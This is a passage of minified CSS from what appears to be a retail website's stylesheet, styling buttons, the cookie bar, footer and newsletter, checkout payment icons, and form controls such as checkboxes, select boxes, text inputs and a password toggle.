#424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password 